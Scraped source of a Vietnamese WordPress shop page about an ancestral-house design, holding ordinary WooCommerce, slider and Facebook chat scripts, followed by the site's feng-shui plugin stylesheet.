<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=297032334140769&autoLogAppEvents=1"></script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/nhathohovietnam.com"}},{"@type":"ListItem","position":2,"item":{"name":"M\u1eabu thi\u1ebft k\u1ebf nh\u00e0 th\u1edd h\u1ecd","@id":"https:\/\/nhathohovietnam.com\/mau-thiet-ke-nha-tho-ho\/"}},{"@type":"ListItem","position":3,"item":{"name":"M\u1eabu nh\u00e0 th\u1edd h\u1ecd 2 t\u1ea7ng 2 m\u00e1i k\u1ebft h\u1ee3p nh\u00e0 \u1edf phong c\u00e1ch hi\u1ec7n \u0111\u1ea1i \u1edf huy\u1ec7n B\u00e1c \u00c1i, Ninh Thu\u1eadn","@id":"https:\/\/nhathohovietnam.com\/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e38b2d7899a1baecc68c581afcf45d8","fragment_name":"wc_fragments_4e38b2d7899a1baecc68c581afcf45d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js' id='slick-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js' id='imagezoom-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js' id='wpgs-public-js'></script>
<script type='text/javascript' id='wpgs-public-js-after'>
jQuery(document).ready(function(){
        jQuery('.wpgs-for').slick({
            slidesToShow:1,
            slidesToScroll:1,
            arrows:true,
            fade:true,
            rtl: false,
			dots: false,
			pauseOnHover: true,
			pauseOnDotsHover: true,
			dotsClass:'slick-dots wpgs-dots',
            infinite:false,
            adaptiveHeight:true,
            autoplay:false,
			autoplaySpeed: 4000,
            draggable:false,
           nextArrow:'<i class="flaticon-right-arrow"></i>',
            prevArrow:'<i class="flaticon-back"></i>',
            asNavFor:'.wpgs-nav',

        });
        jQuery('.wpgs-nav').slick({
            slidesToShow:4,
            slidesToScroll: 1,
            asNavFor:'.wpgs-for',
            arrows:true,
            rtl: false,
            infinite:false,
            focusOnSelect:true,
            responsive: [

					{
					breakpoint: 1025,
					settings: {
						variableWidth: false,

						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,

					}
					},

					{
					breakpoint: 767,
					settings: {
						variableWidth: false,

						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,
					}
					}

				],
        });

      });
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"7a69f840c9","check_comment_nonce":"da6d410d36"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		    <script>
        (function($) {
            $(document).ready(function() {
                $('.svl_post_view_count').each(function(i) {
                    var $id = $(this).data('id');
                    var $nonce = $(this).data('nonce');
                    var t = this;
                    $.get('https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=' + $nonce + '&p=' + $id, function(html) {
                        $(t).html(html);
                    });
                });
            });
        })(jQuery);
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css
body_size: 357
content:

/*body {
  font-family: "Roboto", sans-serif;
}*/
.block-tab p {
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 5px;
}

.block-tab span {
  font-size: 15px;
  line-height: 1.2;
}

.block-tab strong {
  font-weight: bold;
}

.block-tab a {
  color: blue;
  text-decoration: none;
}
.block-tab .fengshui .col-4 {
  width: 33.33%;
}

.block-tab a:hover {
  text-decoration: underline;
}
.block-tab .content-heading {
  padding-top: 3rem;
}
.block-tab .content-heading h2.page-title {
  margin: 0;
}
.block-tab .section-title h2 {
  margin-top: 0;
  margin-bottom: 0.6rem;
  font-size: 23px;
  text-align: center;
  font-weight: bold;
  line-height: 1.4;
  text-transform: uppercase;
}
.block-tab .section-title .line-heading {
  display: block;
  width: 270px;
  height: 20px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1rem;
  background-image: url(images/bg_heading.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.block-tab .post-content {
  margin-bottom: 3rem;
}
.block-tab .fengshui {
  padding-top: 15px;
}
.block-tab .fengshui .form-row {
  display: flex;
}
.block-tab .fengshui .col-6 {
  width: 50%;
}
.block-tab .form-group {
  margin-bottom: 1rem;
}
.block-tab .fengshui .form-group label {
  font-weight: 600;
  font-size: 14px !important;
  margin-bottom: 5px !important;
  display: block;
}
.block-tab .form-control:focus {
  outline: none;
}
.block-tab .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 0.375rem 0.75rem;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  font-size: 14px;
  padding: 0px !important;
  padding-left: 5px !important;
}
.block-tab .fengshui .button {
  text-align: center;
}
.block-tab .fengshui .button .submit {
  padding: 8px 24px;
  background: #ad8461;
  border: 1px solid #ccc;
  margin-bottom: 15px;
  transition: all 0.5s ease-out;
  cursor: pointer;
  color: #fff;
  font-weight: 600;
}

.block-tab .tab {
  overflow: hidden;

  display: flex;
  justify-content: center;
}

.block-tab .tab button {
  margin-right: 5px;
}

.block-tab .tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 13px;
  background-color: #ad8461;
  color: #fff;
  line-height: 1.2;
}

.block-tab .tab button.active {
  background-color: #333;
  color: #fff;
}

.block-tab .tab button:hover {
  background-color: #333;
  color: #fff;
}

.block-tab .tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
}
